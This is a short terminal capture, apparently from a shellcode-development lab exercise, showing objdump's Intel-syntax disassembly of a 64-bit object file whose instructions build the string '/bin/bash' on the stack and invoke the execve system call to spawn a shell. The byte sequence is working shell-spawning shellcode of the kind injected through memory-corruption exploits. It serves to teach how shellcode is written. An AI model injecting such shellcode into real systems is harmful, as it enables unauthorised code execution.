 [10/19/21]seed@VM:~/shellcode-dev-lab$ objdump -Mintel --disassemble mysh_bash_64.o
mysh_bash_64.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 < start>:
   0:   48 31 d2                xor    rdx,rdx
   3:   52                      push   rdx
   4:   b0 68                   mov    al,0x68
   6:   50                      push   rax
   7:   48 b8 2f 62 69 6e 2f    movabs rax,0x7361622f6e69622f
   e:   62 61 73
  11:   50                      push   rax
  12:   48 89 e7                mov    rdi,rsp
  15:   52                      push   rdx
  16:   57                      push   rdi
  17:   48 89 e6                mov    rsi,rsp
  1a:   48 31 c0                xor    rax,rax
  1d:   b0 3b                   mov    al,0x3b
  1f:   0f 05                   syscall_